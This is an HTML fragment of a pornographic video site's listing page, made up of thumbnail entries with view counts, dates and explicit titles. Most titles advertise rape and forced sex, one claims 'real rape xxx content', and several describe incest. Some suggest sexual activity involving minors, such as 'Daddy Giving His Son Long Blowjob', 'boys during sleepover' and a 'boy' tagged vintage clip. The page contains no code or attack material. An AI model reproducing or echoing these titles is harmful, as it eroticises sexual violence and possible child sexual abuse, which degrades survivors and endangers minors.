                                <li><div><i class="la la-eye"></i> <span>23.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:41</span></div></li>
                            </ul>
                            <p>the forced rape scene between the milf and the forced porn actor was rough.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16576325688452953471/">
                            <span class="thumb-img">
                                <img data-sg="e60af063756bb57f" src="/thumbs/471/16576325688452953471_0.jpg" alt="rape porn with sexy girl and anal rape in a violent sex scene with a brutal licking." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12678</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>rape porn with sexy girl and anal rape in a violent sex scene with a brutal licking.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1252552749272278074/">
                            <span class="thumb-img">
                                <img data-sg="1161f616d2d0243a" src="/thumbs/74/1252552749272278074_0.jpg" alt="hot twinks indulging in forced sex and gay rape in amateur homemade porn videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1100</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:15</span></div></li>
                            </ul>
                            <p>hot twinks indulging in forced sex and gay rape in amateur homemade porn videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/790907166815175615/">
                            <span class="thumb-img">
                                <img data-sg="af9dde0b85443bf" src="/thumbs/615/790907166815175615_0.jpg" alt="the blowjob and cock sucking in the rape porn movie was unbearable." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1097</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.11.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:37</span></div></li>
                            </ul>
                            <p>the blowjob and cock sucking in the rape porn movie was unbearable.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1654361981682259266/">
                            <span class="thumb-img">
                                <img data-sg="16f5797508151542" src="/thumbs/266/1654361981682259266_0.jpg" alt="rough sex and cock-sucking between two brothers in a taboo gay incest scene." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5538</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.04.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>rough sex and cock-sucking between two brothers in a taboo gay incest scene.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547230088762/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251a1f19e3a" src="/thumbs/762/1426482547230088762_0.jpg" alt="Vintage male nude boy gay xxx Wake Up Sleepyhead" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11829</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Vintage male nude boy gay xxx Wake Up Sleepyhead</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639605539931/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>59864</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:59</span></div></li>
                            </ul>
                            <p>Daddy Giving His Son Long Blowjob</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5668475875552119951/">
                            <span class="thumb-img">
                                <img data-sg="4eaa78c6a427cc8f" src="/thumbs/951/5668475875552119951_0.jpg" alt="2. amateur homemade gay incest porn features two twinks engaging in taboo sex acts, with hot oral and anal pleasure." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>908</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>2. amateur homemade gay incest porn features two twinks engaging in taboo sex acts, with hot oral and anal pleasure.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1377994299637323622/">
                            <span class="thumb-img">
                                <img data-sg="131f9e83bc655766" src="/thumbs/622/1377994299637323622_0.jpg" alt="bears enjoying rough gay rape porn with some hot oral sexs and forceful sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>44</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>bears enjoying rough gay rape porn with some hot oral sexs and forceful sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638057637164/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105babc52c" src="/thumbs/164/3824942638057637164_0.jpg" alt="rough homemade" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>60159</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:11</span></div></li>
                            </ul>
                            <p>rough homemade</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8390460746183992472/">
                            <span class="thumb-img">
                                <img data-sg="7470e7981627e498" src="/thumbs/472/8390460746183992472_0.jpg" alt="homemade porn with a drunk amateur in a blowjob for a rough sex xxx rape." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>53</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:43</span></div></li>
                            </ul>
                            <p>homemade porn with a drunk amateur in a blowjob for a rough sex xxx rape.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1781713831312137805/">
                            <span class="thumb-img">
                                <img data-sg="18b9eb4a26c29e4d" src="/thumbs/805/1781713831312137805_0.jpg" alt="raped, brutalized and treated like animals in xxx rape movies, these women can't fight back." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9586</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:03</span></div></li>
                            </ul>
                            <p>raped, brutalized and treated like animals in xxx rape movies, these women can't fight back.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1363511264563893651/">
                            <span class="thumb-img">
                                <img data-sg="12ec2a455b931593" src="/thumbs/651/1363511264563893651_0.jpg" alt="raped and forced amateur in a violent sex movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3135</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:56</span></div></li>
                            </ul>
                            <p>raped and forced amateur in a violent sex movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2041083713631599822/">
                            <span class="thumb-img">
                                <img data-sg="1c5362d2cbd8bcce" src="/thumbs/822/2041083713631599822_0.jpg" alt="forced family porn movies can make viewers uncomfortable." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1526</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:39</span></div></li>
                            </ul>
                            <p>forced family porn movies can make viewers uncomfortable.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15863545539717998077/">
                            <span class="thumb-img">
                                <img data-sg="dc26a29ea51fa5fd" src="/thumbs/77/15863545539717998077_0.jpg" alt="Daddy makes me ask him to put it all - I met him on Sxtinder.com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30900</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:22</span></div></li>
                            </ul>
                            <p>Daddy makes me ask him to put it all - I met him on Sxtinder.com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548652582392/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251f6bb25f8" src="/thumbs/392/1426482548652582392_0.jpg" alt="Japanese twink gives blowjob before being analbanged rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>62649</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:03</span></div></li>
                            </ul>
                            <p>Japanese twink gives blowjob before being analbanged rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9656118470112569700/">
                            <span class="thumb-img">
                                <img data-sg="86016c969825e964" src="/thumbs/700/9656118470112569700_0.jpg" alt="FunSizeBoys - Giant daddy breeds tiny twink with bare monster cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20058</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:22</span></div></li>
                            </ul>
                            <p>FunSizeBoys - Giant daddy breeds tiny twink with bare monster cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731082597114/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb902b2e2fa" src="/thumbs/114/2705852731082597114_0.jpg" alt="Two black hunks are going to violate me at the same time" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>91</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:58</span></div></li>
                            </ul>
                            <p>Two black hunks are going to violate me at the same time</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4570637481274686757/">
                            <span class="thumb-img">
                                <img data-sg="3f6e2a92ac76bd25" src="/thumbs/757/4570637481274686757_0.jpg" alt="homemade forced porn with total domination of twinks and hunks. amateur anal and oral sex, rough gay rape xxx!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1780</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:20</span></div></li>
                            </ul>
                            <p>homemade forced porn with total domination of twinks and hunks. amateur anal and oral sex, rough gay rape xxx!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636624609188/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>58794</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:30</span></div></li>
                            </ul>
                            <p>Sexxx Brother</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2193763033120877395/">
                            <span class="thumb-img">
                                <img data-sg="1e71cfdb068dab53" src="/thumbs/395/2193763033120877395_0.jpg" alt="brutal porn content often features girls getting screaming while getting raped in all possible positions." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>90</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>brutal porn content often features girls getting screaming while getting raped in all possible positions.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13913137182624138330/">
                            <span class="thumb-img">
                                <img data-sg="c115648d7997445a" src="/thumbs/330/13913137182624138330_0.jpg" alt="hunks being penetrated in their asses and getting blowjobs in amateur homemade videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3425</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:14</span></div></li>
                            </ul>
                            <p>hunks being penetrated in their asses and getting blowjobs in amateur homemade videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5638427264605443267/">
                            <span class="thumb-img">
                                <img data-sg="4e3fb7b936af54c3" src="/thumbs/267/5638427264605443267_0.jpg" alt="sexy twinks exploring each other in hot gay family porn videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7903</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>sexy twinks exploring each other in hot gay family porn videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6152886976374875822/">
                            <span class="thumb-img">
                                <img data-sg="5563721b09f3a6ae" src="/thumbs/822/6152886976374875822_0.jpg" alt="brutal fuck of screaming girl in a homemade amateur rape porn filmed with force." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>90</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:26</span></div></li>
                            </ul>
                            <p>brutal fuck of screaming girl in a homemade amateur rape porn filmed with force.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5668122757531396602/">
                            <span class="thumb-img">
                                <img data-sg="4ea9379df1f769fa" src="/thumbs/602/5668122757531396602_0.jpg" alt="girl gets throat fucked in a forced amateur porn movie with brutal porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>80</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:16</span></div></li>
                            </ul>
                            <p>girl gets throat fucked in a forced amateur porn movie with brutal porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2460882664811942751/">
                            <span class="thumb-img">
                                <img data-sg="2226cfbece08535f" src="/thumbs/751/2460882664811942751_0.jpg" alt="she was forced to do a brutal blowjob and only then he satisfied his lust with her ass;" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1026</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.06.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:11</span></div></li>
                            </ul>
                            <p>she was forced to do a brutal blowjob and only then he satisfied his lust with her ass;</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1141582010817862135/">
                            <span class="thumb-img">
                                <img data-sg="fd7b6ca5cc659f7" src="/thumbs/135/1141582010817862135_0.jpg" alt="oral sex and violent sex, amateur homemade video and raped ass." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5156</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:31</span></div></li>
                            </ul>
                            <p>oral sex and violent sex, amateur homemade video and raped ass.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16167780017520433291/">
                            <span class="thumb-img">
                                <img data-sg="e05f7e43eef6d88b" src="/thumbs/291/16167780017520433291_0.jpg" alt="the rape sex in the amateur porn was described as violent and brutal." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>75</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:56</span></div></li>
                            </ul>
                            <p>the rape sex in the amateur porn was described as violent and brutal.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/777258007903016854/">
                            <span class="thumb-img">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" alt="amateur wive endure rape porn movies with no mercy and extreme rape sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5951</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:32</span></div></li>
                            </ul>
                            <p>amateur wive endure rape porn movies with no mercy and extreme rape sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8064139434691387100/">
                            <span class="thumb-img">
                                <img data-sg="6fe9941717ffdedc" src="/thumbs/100/8064139434691387100_0.jpg" alt="make her cum 2 or 3 times while violently penetrating her in that rape porn movie with real rape xxx content." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2138</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:02</span></div></li>
                            </ul>
                            <p>make her cum 2 or 3 times while violently penetrating her in that rape porn movie with real rape xxx content.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/18108570601498093178/">
                            <span class="thumb-img">
                                <img data-sg="fb4e9104cc60267a" src="/thumbs/178/18108570601498093178_0.jpg" alt="Sleepover With Gramps Gone Rogue" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20744</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Sleepover With Gramps Gone Rogue</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1968367992034443201/">
                            <span class="thumb-img">
                                <img data-sg="1b510c4288763fc1" src="/thumbs/201/1968367992034443201_0.jpg" alt="big cocks, little twinks, and innocent faces getting pounded in gay rape videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>418</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:31</span></div></li>
                            </ul>
                            <p>big cocks, little twinks, and innocent faces getting pounded in gay rape videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639284801671/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a4d0d087" src="/thumbs/671/3824942639284801671_0.jpg" alt="Hot Boys in the Forest" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>47724</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:26</span></div></li>
                            </ul>
                            <p>Hot Boys in the Forest</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639672554537/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10bbed7429" src="/thumbs/537/3824942639672554537_0.jpg" alt="Bad Boyz ~ Fuckdown Cumpilation" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42253</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:14</span></div></li>
                            </ul>
                            <p>Bad Boyz ~ Fuckdown Cumpilation</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636760889526/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg" alt="hot hairy bear fucks and cums on twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37208</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:04</span></div></li>
                            </ul>
                            <p>hot hairy bear fucks and cums on twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/18345787018127179708/">
                            <span class="thumb-img">
                                <img data-sg="fe995417c4717fbc" src="/thumbs/708/18345787018127179708_0.jpg" alt="FunSizeBoys - Austin Young woken up for hot bareback sex by Daddy Wolf" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12908</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:11</span></div></li>
                            </ul>
                            <p>FunSizeBoys - Austin Young woken up for hot bareback sex by Daddy Wolf</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/174214965525856736/">
                            <span class="thumb-img">
                                <img data-sg="26aef968eb9c1e0" src="/thumbs/736/174214965525856736_0.jpg" alt="a brutal porn involving homemade rough sex and brutal forced fucking." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3690</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:45</span></div></li>
                            </ul>
                            <p>a brutal porn involving homemade rough sex and brutal forced fucking.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15591835810948314300/">
                            <span class="thumb-img">
                                <img data-sg="d861540f9bc9f4bc" src="/thumbs/300/15591835810948314300_0.jpg" alt="forced cock sucking in a brutal porn movie with young wive." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>241</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:18</span></div></li>
                            </ul>
                            <p>forced cock sucking in a brutal porn movie with young wive.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639950279460/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg" alt="My stepfather fucking me while my mother is bathing in the next room" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>53735</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:16</span></div></li>
                            </ul>
                            <p>My stepfather fucking me while my mother is bathing in the next room</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7741898006217073663/">
                            <span class="thumb-img">
                                <img data-sg="6b70bf37e3dfa3ff" src="/thumbs/663/7741898006217073663_0.jpg" alt="milfs forced to do anything he wants, all that you'll find in xxx rape scenes." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>112</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:02</span></div></li>
                            </ul>
                            <p>milfs forced to do anything he wants, all that you'll find in xxx rape scenes.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638192497933/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1063b5950d" src="/thumbs/933/3824942638192497933_0.jpg" alt="big dick club extract" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31113</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:07</span></div></li>
                            </ul>
                            <p>big dick club extract</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2353635597436042007/">
                            <span class="thumb-img">
                                <img data-sg="20a9cb1b13e3bb17" src="/thumbs/7/2353635597436042007_0.jpg" alt="fuck can be a game, but when it's rough and violent it becomes a rape porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1560</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.02.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:58</span></div></li>
                            </ul>
                            <p>fuck can be a game, but when it's rough and violent it becomes a rape porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638325290634/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106b9fd68a" src="/thumbs/634/3824942638325290634_0.jpg" alt="tube scss sc1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36704</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:20</span></div></li>
                            </ul>
                            <p>tube scss sc1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6204303614584218329/">
                            <span class="thumb-img">
                                <img data-sg="561a1d4401f6e2d9" src="/thumbs/329/6204303614584218329_0.jpg" alt="home-made amateur rape porn movies can contain role playing and gang bang sex fantasies." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>92</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:56</span></div></li>
                            </ul>
                            <p>home-made amateur rape porn movies can contain role playing and gang bang sex fantasies.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2252210734486675324/">
                            <span class="thumb-img">
                                <img data-sg="1f4175baf4665f7c" src="/thumbs/324/2252210734486675324_0.jpg" alt="no one could hear her moans of pleasure as she submitted to his forcefully probing cock in the forced rape porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>815</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.11.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:04</span></div></li>
                            </ul>
                            <p>no one could hear her moans of pleasure as she submitted to his forcefully probing cock in the forced rape porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6273791101240884730/">
                            <span class="thumb-img">
                                <img data-sg="5710fbc440783dfa" src="/thumbs/730/6273791101240884730_0.jpg" alt="FamilyDick - Muscle bear daddy barebacks boys during sleepover" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26854</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:32</span></div></li>
                            </ul>
                            <p>FamilyDick - Muscle bear daddy barebacks boys during sleepover</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5443616144650377077/">
                            <span class="thumb-img">
                                <img data-sg="4b8b9c0ac3779775" src="/thumbs/77/5443616144650377077_0.jpg" alt="sexy twinks in hot amateur homemade gay rape porn videos being forced to have rough anal sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1075</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>sexy twinks in hot amateur homemade gay rape porn videos being forced to have rough anal sex.</p>
